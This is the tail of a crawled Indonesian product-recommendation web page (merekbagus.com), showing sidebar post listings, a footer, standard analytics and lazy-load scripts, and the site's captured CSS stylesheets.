                  <img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="Merk bantal dan guling terbaik" decoding="async" loading="lazy" data-lazy-src="https://merekbagus.com/wp-content/uploads/2021/02/merk-bantal-dan-guling-terbaik-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2021/02/merk-bantal-dan-guling-terbaik-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="Merk bantal dan guling terbaik" decoding="async" loading="lazy" /></noscript></a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:#ff0068">
                    	<a href="https://merekbagus.com/category/rumah-tangga/" rel="category tag">Rumah Tangga</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/15-merk-bantal-dan-guling-terbaik-untuk-tidur-yang-berkualitas/">15 Merk Bantal Dan Guling Terbaik Untuk Tidur Yang Berkualitas</a></h4>
                  	<div class="post-date">3 tahun lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/selai-coklat-terenak/"><span class="comment-bubble">0</span>
                  <img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="Merk Selai Coklat Terenak" decoding="async" loading="lazy" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/12/Merk-Selai-Coklat-Terenak-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2022/12/Merk-Selai-Coklat-Terenak-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="Merk Selai Coklat Terenak" decoding="async" loading="lazy" /></noscript></a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:#17a2b8">
                    	<a href="https://merekbagus.com/category/hobi-makanan/" rel="category tag">Hobi &amp; Makanan</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/selai-coklat-terenak/">13 Rekomendasi Selai Coklat Terenak</a></h4>
                  	<div class="post-date">3 tahun lalu</div>
                	</div>
              </div>
                            <div class="recent-post">
                	<div class="recent-img"><figure><a href="https://merekbagus.com/cc-cream-terbaik/"><span class="comment-bubble">0</span>
                  <img width="350" height="232" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20350%20232'%3E%3C/svg%3E" class="attachment-350-232 size-350-232 wp-post-image" alt="CC Cream Terbaik" decoding="async" loading="lazy" data-lazy-src="https://merekbagus.com/wp-content/uploads/2022/12/CC-Cream-Terbaik-350x232.jpg" /><noscript><img width="350" height="232" src="https://merekbagus.com/wp-content/uploads/2022/12/CC-Cream-Terbaik-350x232.jpg" class="attachment-350-232 size-350-232 wp-post-image" alt="CC Cream Terbaik" decoding="async" loading="lazy" /></noscript></a></figure></div>
                	<div class="recent-desc">
                  	<div class="cat" style="background:#ffb100">
                    	<a href="https://merekbagus.com/category/fashion-beauty/" rel="category tag">Fashion &amp; Beauty</a>                  	</div>
                  	<h4><a href="https://merekbagus.com/cc-cream-terbaik/">Rekomendasi CC Cream Terbaik</a></h4>
                  	<div class="post-date">3 tahun lalu</div>
                	</div>
              </div>
                          </div>
                        </div>
          </aside>
          </div>
        </div>      </div>
    </div>
  </div>
  
    <footer>
      <div class="container">
        <div class="row">
          <div class="col-md-12 col-sm-12 col-xs-12 text-center">
            <div class="margin-bottom-20">
              <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20209%2036'%3E%3C/svg%3E" class="footer-logo" alt="MerekBagus.com" width="209" height="36" data-lazy-src="https://merekbagus.com/wp-content/themes/merekbagus/images/logo.png"><noscript><img src="https://merekbagus.com/wp-content/themes/merekbagus/images/logo.png" class="footer-logo" alt="MerekBagus.com" width="209" height="36"></noscript>
            </div>
            <div class="row-inline-block text-center">
              <div class="d-inline-block padding-left-30 padding-right-30">
                <h4>WEBSITE</h4>
                <p><a href="">www.merekbagus.com</a></p>
              </div>
              <div class="d-inline-block padding-left-30 padding-right-30">
                <h4>MEREKBAGUS.COM</h4>
                <a href="">Home</a> | <a href="">About</a> | <a href="">Privacy Policy</a> | <a href="">Contact</a></p>
              </div>
              <div class="d-inline-block padding-left-30 padding-right-30">
                <h4>EMAIL</h4>
                <p><a href="mailto:info@merekbagus.com">info@merekbagus.com</a></p>
              </div>
            </div>
            <p class="no-margin"><small>&copy; 2025 MerekBagus.com. All rights reserved</small></p>
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4808440,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4808440&101" alt="" border="0"></a></noscript>
<!-- Histats.com  END  -->
          </div>
        </div>
      </div>
    </footer>
  
  	<div class="tt-s-popup text-center"><div class="tt-s-popup-overlay"></div><div class="tt-s-popup-content"><div class="tt-s-popup-layer"></div><div class="tt-s-popup-container"><form class="tt-s-popup-form" action="https://merekbagus.com/"><div class="tt-s-popup-field"><h3>SEARCH</h3><input type="text" id="s" name="s" value="" class="input" required=""><div class="tt-s-popup-devider"></div><p class="tt-s-popup-title">Ketik kemudian tekan "ENTER"</p></div><a href="#" class="tt-s-popup-close searchTrigger"></a></form></div></div></div>

  
            <style type="text/css">
			
			.svc_pre_container_after{
				margin-top:20px;
				margin-bottom:20px;
			}
			.svc_pre_container_after .svc_next_content{
				padding:1px 0px 0px 0px;
				background:#f2f2f2;
			}	
			.svc_pre_container_after .svc_next_ref{border-top: 4px solid #cccccc;}
			.svc_pre_container_after .svc_next_ref::before{border-top: 10px solid #cccccc;}
			.svc_pre_container_after .svc_next_ref .svc_next_txt{ color:#cccccc; font-size:20px; line-height:20px;}
			
			</style>
            
				<input type="hidden" class="svc_next_url" value="https://merekbagus.com/customer-support-at-chicken-road-casino-getting/">
				<input type="hidden" class="svc_next_url_set" value="1">
                <script type="text/javascript" src="https://merekbagus.com/wp-content/themes/merekbagus/js/scripts.js?ver=6.6.4" id="script-js"></script>
<script type="text/javascript" id="next-post-js-js-extra">
/* <![CDATA[ */
var svc_next_ajax_url = {"enable_history_push":"yes","artical_parent_selector":"","artical_selector":"#primary","style":"infinite","ids":[15073,15065,15067,15055,15032,15022,4538,12027],"links":["https:\/\/merekbagus.com\/customer-support-at-chicken-road-casino-getting\/","https:\/\/merekbagus.com\/lorem-ipsum-2\/","https:\/\/merekbagus.com\/jak-dziala-mobilna-wersja-ivibet-casino\/","https:\/\/merekbagus.com\/30-hunt-casino-3\/","https:\/\/merekbagus.com\/program-ai-membuat-gambar-kartun-keren\/","https:\/\/merekbagus.com\/ide-kado-unik-pasangan-baru-menikah\/","https:\/\/merekbagus.com\/15-merk-bantal-dan-guling-terbaik-untuk-tidur-yang-berkualitas\/","https:\/\/merekbagus.com\/selai-coklat-terenak\/"],"titles":["Customer Support at Chicken Road Casino_ Getting Help When You Need It","Lorem Ipsum","Jak dziala mobilna wersja Ivibet casino_","\u30cf\u30f3\u30c8\u30ab\u30b8\u30ce\u5165\u91d1\u4e0d\u8981\u30dc\u30fc\u30ca\u30b930\u30c9\u30eb\u89e3\u8aac\uff01\u51fa\u91d1\u6761\u4ef6\u30fb\u3082\u3089\u3044\u65b9\u30fb\u30b3\u30fc\u30c9\u306e\u4f7f\u3044\u65b9-hunt Casino \u30aa\u30f3\u30e9\u30a4\u30f3\u30ab\u30b8\u30ce\u30b8\u30e3\u30d1\u30f3 3","5 Rekomendasi Program AI Membuat Gambar Kartun Keren","6 Ide Kado Unik untuk Pasangan yang Baru Menikah","15 Merk Bantal Dan Guling Terbaik Untuk Tidur Yang Berkualitas","13 Rekomendasi Selai Coklat Terenak"],"first_id":"3231","first_url":"https:\/\/merekbagus.com\/merk-lampu-led-terbaik\/","first_title":"15 Merk Lampu LED Terbaik Dan Tahan Lama","offset":"1000","next_arrow":"0","next_post_text":"NEXT STORY","after_content_enable":"yes","after_content":"","on_start_callback_enable":"","on_end_callback_enable":"","call_back_end_timeout":"0","on_google_analytics":"0","on_google_tag":"0","add_google_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://merekbagus.com/wp-content/plugins/wp-next-post_/inc/../assets/js/next-post-script.js?ver=6.6.4" id="next-post-js-js"></script>
<script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://merekbagus.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script>
  <script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-168389664-1', 'auto');
    ga('send', 'pageview');
  </script>
  
<!-- Google tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-PYNHVL6H98">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PYNHVL6H98');
</script>

<!-- </body></html> -->
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TTvqHwyH9D6YpZ5cUw5fkQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765252541292');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://merekbagus.com/wp-content/plugins/wp-next-post_/assets/css/front.css?ver=6.6.4
body_size: 1041
content:
.svc_pre_container {
    padding: 20px;
}
.svc_pre_container_after{
	padding:10px 0;
}
.svc_sidebar_main::-webkit-scrollbar,
.svc_bottom_left_sidebar_main::-webkit-scrollbar{
	display: none;
}
.svc_loaded_post_id {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: #ffffff;
    z-index: 9999999999999;
    opacity: 0.5;
    cursor: progress;
}
.svc_bot0{ bottom:0 !important;}
.svc_top0{ top:0 !important;}
.admin-bar .svc_top0{ top:32px !important;}
.svc-owl-img {
    float: left;
    width: 80px;
	margin-right: 10px;
}
.svc-owl-img img{ max-width:100%;border-radius: 3px;}
.svc-owl-title {
    font-size: 13px;
    padding: 0px 5px 0px 0px;
    overflow: hidden;
	box-sizing: border-box;
	line-height: 1.5em;
	color:#222222;
}
.owl-carousell .owl-item a,
.owl-carousell .owl-item a:hover{
	text-decoration:none;
}
.svc_bottom_slider {
    position: fixed;
    z-index: 9999999999999999;
    background: #eaeaea;
    bottom: -105%;
    border: none;
	width: 100%;
	padding: 0px 0px;
	box-sizing: border-box;
	transition-property: all;
	transition-duration: 1s;
	-webkit-box-shadow: 0px -3px 10px -2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px -3px 10px -2px rgba(0,0,0,0.3);
	box-shadow: 0px -3px 10px -2px rgba(0,0,0,0.3);
	/*transition-timing-function: cubic-bezier(0, 1, 0.5, 1);*/
}
.svc_bottom_slider .item.owl-active {
    border-top: 4px solid #02a5ff;
}
.svc_bottom_slider .item{ border-top:4px solid transparent;}

.svc_bottom_slider_top {
    position: fixed;
    z-index: 9999999999999999;
    background: #eaeaea;
    top: -105%;
    border: none;
	width: 100%;
	padding: 0px 0px;
	box-sizing: border-box;
	transition-property: all;
	transition-duration: 1s;
	-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.3);
	box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.3);
	/*transition-timing-function: cubic-bezier(0, 1, 0.5, 1);*/
}
.svc_bottom_slider_top .item.owl-active {
    border-bottom: 4px solid #02a5ff;
}
.svc_bottom_slider_top .item{ border-bottom:4px solid transparent;}


.svc_sidebar_main {
    position: fixed;
    top: 50%;
    background: #fff;
    width: 300px;
	z-index: 9999999999999;
	transform: translate(0%,-50%);
	-webkit-transform: translate(0%,-50%);
	-o-transform: translate(0%,-50%);
	-moz-transform: translate(0%,-50%);
	-ms-transform: translate(0%,-50%);
	left: -105%;
	transition-property: all;
	transition-duration: 1s;
	overflow-y: auto;
    max-height: 100%;
	webkit-box-shadow: 3px 0px 10px -2px rgba(0,0,0,0.3);
    -moz-box-shadow: 3px 0px 10px -2px rgba(0,0,0,0.3);
    box-shadow: 3px 0px 10px -2px rgba(0,0,0,0.3);
}
.svc_left0{ left:0 !important;}
.svc_sidebar_main .svc-sidebar-skin-s1 .svc-sidebar-img {
    float: left;
    width: 80px;
	margin-right: 10px;
}
.svc_sidebar_main .svc-sidebar-skin-s1 .svc-sidebar-img img{ max-width:100%;border-radius: 2px;}
.svc_sidebar_main .svc-sidebar-skin-s1 .svc-sidebar-title{
    font-size: 13px;
    padding: 0px 5px 0px 0px;
    overflow: hidden;
	box-sizing: border-box;
	line-height: 1.5em;
	color:#222;
}
.svc_sidebar_main .svc-sidebar-skin-s1 a,
.svc_sidebar_main .svc-sidebar-skin-s1 a:hover{
	text-decoration:none;
}
.svc_sidebar_main .svc-sidebar-skin-s2 .svc-sidebar-img {
    width: 100%;
	max-width:100%;
	line-height: 0;
}
.svc_sidebar_main .svc-sidebar-skin-s2 .svc-sidebar-img img{ max-width:100%;border-radius: 2px;margin-bottom: 8px;}
.svc_sidebar_main .svc-sidebar-skin-s2 .svc-sidebar-title {
    font-size: 13px;
    padding: 0px 5px 0px 0px;
    overflow: hidden;
	box-sizing: border-box;
	line-height: 1.5em;
}
.svc_sidebar_main .svc-sidebar-skin-s3 .svc-sidebar-img {
    width: 100%;
	max-width:100%;
	line-height: 0;
}
.svc_sidebar_main .svc-sidebar-skin-s3 .svc-sidebar-img img{ max-width:100%;border-radius: 3px;margin-top: 8px;}
.svc_sidebar_main .svc-sidebar-skin-s3 .svc-sidebar-title {
    font-size: 13px;
    padding: 0px 5px 0px 0px;
    overflow: hidden;
	box-sizing: border-box;
	line-height: 1.5em;
}

.svc_bottom_left_sidebar_main{
	position: fixed;
    bottom: -100%;
    background: #fff;
    width: 300px;
	z-index: 9999999999999;
	left: 0;
	transition-property: all;
	transition-duration: 1s;
	overflow-y: auto;
    max-height: 100%;
	webkit-box-shadow: 3px 0px 10px -2px rgba(0,0,0,0.3);
    -moz-box-shadow: 3px 0px 10px -2px rgba(0,0,0,0.3);
    box-shadow: 3px 0px 10px -2px rgba(0,0,0,0.3);
}
.svc_bottomleft0{ bottom:0 !important;}
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s1 .svc-sidebar-img {
    float: left;
    width: 80px;
	margin-right: 10px;
}
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s1 .svc-sidebar-img img{ max-width:100%;border-radius: 2px;}
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s1 .svc-sidebar-title{
    font-size: 13px;
    padding: 0px 5px 0px 0px;
    overflow: hidden;
	box-sizing: border-box;
	line-height: 1.5em;
	color:#222;
}
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s1 a,
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s1 a:hover{
	text-decoration:none;
}
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s2 .svc-sidebar-img {
    width: 100%;
	max-width:100%;
	line-height: 0;
}
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s2 .svc-sidebar-img img{ max-width:100%;border-radius: 2px;margin-bottom: 8px;}
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s2 .svc-sidebar-title {
    font-size: 13px;
    padding: 0px 5px 0px 0px;
    overflow: hidden;
	box-sizing: border-box;
	line-height: 1.5em;
}
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s3 .svc-sidebar-img {
    width: 100%;
	max-width:100%;
	line-height: 0;
}
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s3 .svc-sidebar-img img{ max-width:100%;border-radius: 3px;margin-top: 8px;}
.svc_bottom_left_sidebar_main .svc-sidebar-skin-s3 .svc-sidebar-title {
    font-size: 13px;
    padding: 0px 5px 0px 0px;
    overflow: hidden;
	box-sizing: border-box;
	line-height: 1.5em;
}
.svc_bottom_left_sidebar_main .svc_sidebar_items .s_sidebar_item:last-child {
	margin-bottom: 0px;
	border-bottom:0;
}

.s_sidebar_item {
    display: inline-block;
    width: 100%;
	padding: 10px 13px 10px 10px;
    box-sizing: border-box;
    background: #fff;
    margin-bottom: 0px;
	border-left: 5px solid transparent;
	cursor: pointer;
	border-bottom: 2px solid #02a5ff;
	position: relative;
	margin-top: -1px;
}
.s_sidebar_item.svc-sidebar-active {
    border-left: 5px solid #02a5ff;
	background: #f2f2f2;
}
.svc_sidebar_items .s_sidebar_item:last-child {
	margin-bottom: 0px;
	border-bottom: 0;
}
.svc_more_sry_title {
    text-align: center;
    padding: 10px;
    font-size: 15px;
	background: #333;
    color: #fff;
}
.svc_more_sry_title i {
    position: absolute;
    left: 0;
    top: -1px;
    cursor: pointer;
}
.svc_sidebar_main_opner {
    position: fixed;
    top: 50%;
    background: #333;
    padding: 9px;
    color: #fff;
    line-height: 0;
	z-index: 999999999999;
	transform: translate(0%,-50%);
	-webkit-transform: translate(0%,-50%);
	-o-transform: translate(0%,-50%);
	-moz-transform: translate(0%,-50%);
	-ms-transform: translate(0%,-50%);
	left: -105%;
	transition-property: all;
	transition-duration: 1s;
	cursor:pointer;
	border-radius: 0 5px 5px 0;
}
.svc_bottom_left_sidebar_main_opner .svc_more_sry_title i {
    position: absolute;
    margin-top: 5px;
    left: 9px;
    top: 0px;
    cursor: pointer;
}
.svc_bottom_left_sidebar_main_opner {
    position: fixed;
    bottom: -105%;
    background: #333;
    padding: 9px;
    color: #fff;
    line-height: 0;
	z-index: 999999999999;
	left: 0%;
	transition-property: all;
	transition-duration: 1s;
	cursor:pointer;
	width:300px;
}



/*next arrow*/
.svc_next_ref {
    clear: both;
    border-top: 4px solid #ccc;
    text-align: center;
	margin: 0 auto 0px auto;
}
.svc_next_ref .svc_next_txt {
    color: #b3b2b2;
    font-size: 20px;
	line-height:20px;
    margin-left: 2px;
    font-weight: 700;
}
.svc_next_ref::before {
    content: "";
    display: block;
    margin: auto;
    margin-bottom: 10px;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #ccc;
}
.svc_next_content{
	background:#ccc;
	padding:10px;
}

.svc_more_ads_container{
	background:#ffffff;	
}

.lds-dual-ring {
	display: block;
    width: 47px;
    height: 47px;
    margin: 0 auto;
    text-align: center;
    margin-top: 20px;
}
.lds-dual-ring:after {
  content: " ";
  display: block;
  width: 46px;
  height: 46px;
  margin: 1px;
  border-radius: 50%;
  border: 5px solid #ccc;
  border-color: #ccc transparent #ccc transparent;
  animation: lds-dual-ring 1.2s linear infinite;
}
@keyframes lds-dual-ring {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

--- FILE ---
content_type: text/css
request_url: https://merekbagus.com/wp-content/themes/merekbagus/style.css?ver=6.6.4
body_size: 11847
content:
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
div, article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
    display: block;
}

html {
	min-height: 100%;
	position: relative;
  text-rendering: optimizeLegibility !important;
  -webkit-font-smoothing: antialiased !important;
}
body {
	background:#fff;
	background-attachment: fixed;
	color: #555;
	font-family:'Muli', Arial;
	/*font-size:calc(16px + (46 - 45) * ((100vw - 480px) / (1600 - 480)));*/
	font-size:16px;
  font-weight:400;
  line-height:1.7;
  letter-spacing:0;
	overflow-x:hidden;
	padding:0; 
  margin:0;
}

h1,h2,h3,h4, .h1, .h2, .h3, .h4, .crp_title{
  /*font-family:'Merriweather', Arial;*/
	color:#000  ; 
	margin:0 0 20px 0;
	line-height:1.2;
  font-weight:600;
  letter-spacing:0;
}
.post-desc h2, .post-desc h3, .post-desc h4, .post-desc .h2, .post-desc .h3, .post-desc .h4{padding-top:10px;}
h1, .h1{font-size:calc(30px + (52 - 45) * ((100vw - 480px) / (1600 - 480)));}
h2, .h2{font-size:calc(25px + (48 - 45) * ((100vw - 480px) / (1600 - 480)));}
h3, .h3{font-size:calc(22px + (46 - 45) * ((100vw - 480px) / (1600 - 480)));}
h4, .h4{
 	font-size:calc(19px + (45 - 45) * ((100vw - 480px) / (1600 - 480)));
  margin-bottom:10px;
  line-height: 1.25em;
}
.price-label{
  font-family:'Nunito', Arial;
  font-size:calc(18px + (45 - 45) * ((100vw - 480px) / (1600 - 480)));
  background: #ff6000;
  display: inline-block;
  color: #fff;
  border-radius: 30px;
  line-height: normal;
  padding: 3px 20px;
  text-shadow:none;
}

p{ margin:0 0 20px 0; }
b, strong{font-weight:600; color:#000;}
a{
	color: #000;
	outline:none !important;
  text-decoration:none;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
a:hover, a:focus{
	color: #062d5d;
	text-decoration:none;
}
ul, ol{padding-inline-start: 20px;}
img{
	height: auto;
	max-width: 100%;
}
figure { margin: 0;}
/* figure a{line-height:1px;}
figure a p{line-height:1.2;} */
figure h2, figure h3, figure h4, figure p{margin:0 0 10px 0; text-shadow:0 1px 1px rgba(0,0,0,.35)}
hr{border:1px solid #ddd; border-width:1px 0 0 0; margin:30px 0;}

.text-white, .text-white h2, .text-white h3, .text-white h4, .text-white p, .text-white a, .text-white .cat-sec .heading{color:#fff !important;}
.text-white .post-date{color:rgba(255,255,255,.5)}
.text-white .cat-sec .heading:before{background:#fff;}
.text-center, .text-center input{text-align:center !important}
.text-left, .text-left input{text-align:left !important}
.text-right, .text-right input{text-align:right !important}
@media only screen and (min-width: 768px){
  .text-sm-center, .text-sm-center input{text-align:center !important}
  .text-sm-left, .text-sm-left input{text-align:left !important}
  .text-sm-right, .text-sm-right input{text-align:right !important}
}
@media only screen and (min-width: 992px){
  .text-md-center, .text-md-center input{text-align:center !important}
  .text-md-left, .text-md-left input{text-align:left !important}
  .text-md-right, .text-md-right input{text-align:right !important}
}

.bg-light-grey{background:#f0f0f0;}

/*.row-inline-block{text-align:center;}
.d-inline-block{display: inline-block; float: none !important; margin: 0 -1px;}*/
.d-block{display:block;}
















#content, #sidebar {
    padding-top: 20px;
}
#primary-menu a{
  font-size:calc(16px + (45 - 45) * ((100vw - 480px) / (1600 - 480)));
  font-family:'Nunito', Arial;
  font-weight:700;
}
.nav {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav > li {
  position: relative;
  display: block;
}
.nav > li > a {
  position: relative;
  display: block;
  padding: 10px;
}
.nav > li > a:hover,
.nav > li > a:focus {
  text-decoration: none;
  background-color: #eee;
}
.nav > li.disabled > a {
  color: #999;
}
.nav > li.disabled > a:hover,
.nav > li.disabled > a:focus {
  color: #999;
  text-decoration: none;
  cursor: not-allowed;
  background-color: transparent;
}
.nav .open > a,
.nav .open > a:hover,
.nav .open > a:focus {
  background-color: #eee;
  border-color: #428bca;
}
.nav .nav-divider {
  height: 1px;
  margin: 9px 0;
  overflow: hidden;
  background-color: #e5e5e5;
}
.nav > li > a > img {
  max-width: none;
}
.navbar {
  position: relative;
  min-height: 50px;
  margin-bottom: 20px;
}
@media (min-width: 1025px) {
  .navbar {
    border-radius: 4px;
  }
}
.navbar-header {float: left;}
.navbar-collapse {
  padding-right: 15px;
  padding-left: 15px;
  overflow-x: visible;
  -webkit-overflow-scrolling: touch;
  border-top: 1px solid transparent;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, .1);
}
.navbar-collapse.in {
  overflow-y: auto;
}
@media (min-width: 1025px) {
  .navbar-collapse {
    width: auto;
    border-top: 0;
    box-shadow: none;
  }
  /* .navbar-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  } */
  .navbar-collapse.in {
    overflow-y: visible;
  }
  .navbar-fixed-top .navbar-collapse,
  .navbar-static-top .navbar-collapse,
  .navbar-fixed-bottom .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
  }
}
.container > .navbar-header,
.container-fluid > .navbar-header,
.container > .navbar-collapse,
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
.container > .navbar-collapse, .smaller-gap 
.container-fluid > .navbar-collapse {
  margin-right: -15px;
  margin-left: -15px;
}
@media (min-width: 1025px) {
  .container > .navbar-header,
  .container-fluid > .navbar-header,
  .container > .navbar-collapse,
  .container-fluid > .navbar-collapse {
    margin-right: 0;
    margin-left: 0;
  }
}
.navbar-static-top {
  z-index: 1000;
  border-width: 0 0 1px;
}
@media (min-width: 768px) {
  .navbar-static-top {
    border-radius: 0;
  }
}
.navbar-fixed-top,
.navbar-fixed-bottom {
  position: fixed;
  right: 0;
  left: 0;
  z-index: 100;
}
@media (min-width: 768px) {
  .navbar-fixed-top,
  .navbar-fixed-bottom {
    border-radius: 0;
  }
}
.navbar-fixed-top {
  top: 0;
  border-width: 0 0 1px;
}
.navbar-fixed-bottom {
  bottom: 0;
  margin-bottom: 0;
  border-width: 1px 0 0;
}
.navbar-brand {
  float: left;
  height: 50px;
  padding: 15px 15px;
  font-size: 18px;
  line-height: 20px;
}
.navbar-brand:hover,
.navbar-brand:focus {
  text-decoration: none;
}
@media (min-width: 768px) {
  .navbar > .container .navbar-brand,
  .navbar > .container-fluid .navbar-brand {
    margin-left: -15px;
  }
}
.navbar-toggle {
  position: relative;
  float: right;
  padding: 9px 10px;
  margin-top: 8px;
